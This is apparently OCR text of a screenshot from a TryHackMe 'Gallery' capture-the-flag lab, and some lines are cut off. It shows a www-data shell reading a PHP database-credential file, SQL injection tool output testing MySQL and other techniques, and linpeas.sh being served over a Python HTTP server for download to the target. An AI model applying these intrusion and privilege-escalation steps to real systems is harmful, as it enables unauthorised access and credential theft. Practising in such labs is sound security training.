 Machine View Input Devices Help
Applications Places Terminator Jun 19 06:01
kali@kali: ~/Desktop/TryHackMe/Gallery
kali@kali: ~/Desktop/TryHackMe/Gallery 173x20
w-data@gallery:/var/www/html/gallery/classes$ cat DBConnection.php
php
(!defined('DB_SERVER')){
require_once("../initialize.php");
ass DBConnection{
private $host = DB_SERVER;
private $username = DB_USERNAME;
private $password = DB_PASSWORD;
private $database = DB_NAME;
public $conn;
public function __construct(){
if (!isset($this->conn)) {
$this->conn = new mysqli($this->host, $this->username, $this->password, $this->database);
if (!$this->conn) {
Binary Functions
kali@kali: ~/Desktop/TryHackMe/Gallery 116x20
05:56:16] [INFO] testing 'Oracle boolean-based blind - Stacked queries'
05:56:25] [INFO] testing 'Microsoft Access boolean-based blind - Stacked queries'
05:56:34] [INFO] testing 'SAP MaxDB boolean-based blind - Stacked queries'
05:56:42] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNE
'
05:57:03] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
05:57:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
05:57:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
05:58:03] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
05:58:24] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
05:58:44] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
05:59:04] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
05:59:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
05:59:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
06:00:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
06:00:24] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
06:00:45] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
06:01:06] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
06:01:26] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
kali@kali: ~/Desktop/TryHackMe/Gallery 55x20
/opt/privilege-escalation-awesome-scripts-suite/linPEAS
/images/network.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS
/images/peass.png
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ cp /home/kali/privilege-escalation-awesome-scripts-
suite/linPEAS/linpeas.sh .
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 por
.
10.10.140.94 - - [19/Jun/20
h HTTP/1.1" 200 -